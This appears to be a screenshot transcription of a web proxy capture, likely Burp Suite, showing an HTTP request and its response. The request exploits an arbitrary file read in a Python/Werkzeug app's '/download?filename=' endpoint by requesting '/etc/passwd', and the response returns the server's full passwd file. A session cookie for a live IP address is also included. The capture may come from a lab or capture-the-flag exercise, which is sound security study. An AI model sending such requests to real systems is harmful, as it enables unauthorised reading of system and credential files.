 Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: 103.197.184.163:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://103.197.184.163:5000/dashboard
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYSJ9.aLQHpw.Q2kXP48KTQzs9
Dkk8uOhrLh7sYA
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Sun, 31 Aug 2025 08:35:04 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 926
7 Last-Modified: Mon, 12 Jun 2023 00:00:00 GMT
8 Cache-Control: no-cache
9 ETag: "1686528000.0-926-393413677"
10 Date: Sun, 31 Aug 2025 08:35:04 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33
Search
0 highlights